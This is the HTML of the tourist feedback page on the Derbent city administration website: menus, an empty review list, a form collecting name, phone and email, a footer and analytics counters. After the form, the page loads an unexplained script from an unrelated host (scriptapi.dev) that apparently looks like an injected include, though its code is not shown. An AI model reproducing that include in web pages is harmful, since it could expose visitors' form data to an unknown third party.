						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/"  >Муниципальное имущество</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/"  >Новости Управления</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/"  >Обращения граждан</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/"  >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/"  >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/deyatelnost/tsentr-razvitiya-turizma-/"  >Центр развития туризма </a></li>
			
	
	

	
	
						<li><a href="/deyatelnost/zakupki-i-torgi/"  >Закупки и торги</a></li>
			
	
	

	
	
						<li><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y"  >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/documents/" >Документы<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/documents/gradostroitelstvo/"  >Градостроительство</a></li>
			
	
	

	
	
						<li><a href="/documents/"  >Другие</a></li>
			
	
	

	
	
						<li><a href="/documents/zakonoproekty/"  >Законопроекты</a></li>
			
	
	

	
	
						<li><a href="/documents/informatsiya-o-rezultatakh-ispolneniya-meropriyatiy-po-gosudarstvennoy-programme-respublike-dagestan/"  >Информация о результатах исполнения мероприятий по государственной программе Республике Дагестан &quot;О противодействии коррупции в Республике Дагестан&quot; в администрации городского округа &quot;Город Дербент&quot;</a></li>
			
	
	

	
	
						<li><a href="/documents/munitsipalnye-uslugi/"  >Муниципальные услуги</a></li>
			
	
	

	
	
						<li><a href="/documents/normativno-pravovye-akty/"  >Нормативно-правовые акты</a></li>
			
	
	

	
	
						<li><a href="/documents/razvitie-ekonomiki-v-usloviyakh-sanktsiy/"  >Развитие экономики в условиях санкций</a></li>
			
	
	

	
	
						<li><a href="/documents/statot4etnost/"  >Статистическая отчетность</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/vacancies/" >Вакансии<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/vacancies/job/"  >Сведения о вакантных должностях</a></li>
			
	
	

	
	
						<li><a href="/vacancies/order/"  >Порядок поступления на службу</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contests/"  >Условия и результаты конкурсов</a></li>
			
	
	

	
	
						<li><a href="/vacancies/contacts/"  >Контактная информация</a></li>
			
	
	

	
	
						<li><a href="/vacancies/civil_service/"  >Муниципальная служба</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/press-tsentr/" >Пресс-центр<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/press-tsentr/novosti/"  >Новости</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/obyavleniya/"  >Объявления</a></li>
			
	
	

	
	
						<li><a href="/press-tsentr/derbent/index.php"  >Дербентская газета</a></li>
			
	
	

			</ul></li>	
	
					<li><a href="/turistam/"  class="active">Туристам<i class="fa fa-caret-right" aria-hidden="true"></i></a>
				<ul class="sub-main-menu">
		
	
	

	
	
						<li><a href="/turistam/traffic_schedules/"  >Как добраться</a></li>
			
	
	

	
	
						<li><a href="/turistam/routes.php"  >Туристические маршруты</a></li>
			
	
	

	
	
						<li><a href="/3d/"  >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/"  >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li><a href="/turistam/mesta-i-sobytiya/"  >Места</a></li>
			
	
	

	
	
						<li><a href="/turistam/events.php"  >События</a></li>
			
	
	

	
	
						<li><a href="/turistam/pogoda/"  >Погода</a></li>
			
	
	

	
	
						<li><a href="/turistam/spisok-turagenstv/"  >Список турагентств</a></li>
			
	
	

	
	
						<li><a href="/turistam/na-zametku/"  >На заметку </a></li>
			
	
	

	
	
						<li><a href="/turistam/anketa/5/"  >Анкета для туристов</a></li>
			
	
	

	
	
						<li><a href="/turistam/otzyvy/"   class="active">Обратная связь</a></li>
			
	
	

			</ul></li>	
	
						<li><a href="/contacts/"  >Контакты</a></li>
			
	
	

	
	
						<li><a href="http://rst.e-dag.ru/deystvuyushchie-tarify"  >Тарифы</a></li>
			
	
	

	
	
						<li><a href="/geroi/"  >Герои Z</a></li>
			
	
	

	
	
						<li><a href="/gosserv/"  >Каталог услуг</a></li>
			
	
	

	
	
						<li><a href="/sluzhba-po-kontraktu/"  >Служба по контракту</a></li>
			
	
	


		</ul>
</div>

	</header>
	<main>
				<div class="wave-line"></div>
						<div class="breadcrumbs"><div class="container"><div class="breadcrumbs-block"><ul><li><a href="/" title="Главная">Главная</a></li><li><a href="/turistam/" title="Туристам">Туристам</a></li><li><span>Отзывы и предложения о городе</span></li></ul></div></div></div>			
			<div class="main-content">
								<div class="container">
					<h1 class="main-content-header">Отзывы и предложения</h1>
					<div class="main-content-block">
						<div class="left-content-block ">
					<ul class="feedback-list">
</ul>
	
 

				</div>
				<div class="right-content-block">

								   <button class="feedback-btn">Оставить отзыв</button>
				
	<ul class="side-menu__list">


	
	
						<li class="side-menu__item"><a href="/turistam/traffic_schedules/" >Как добраться</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/turistam/routes.php" >Туристические маршруты</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/3d/" >Виртуальный тур по Дербенту</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="https://www.artstudio-3d.ru/www-05/naryn-kala-fortress/" >Виртуальный тур по крепости</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/turistam/mesta-i-sobytiya/" >Места</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/turistam/events.php" >События</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/turistam/pogoda/" >Погода</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/turistam/spisok-turagenstv/" >Список турагентств</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/turistam/na-zametku/" >На заметку </a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/turistam/anketa/5/" >Анкета для туристов</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/turistam/otzyvy/"  class="item-selected">Обратная связь</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/turistam/otzyvy/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="18218aa5258e6bd669ea2184645b4b0c" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>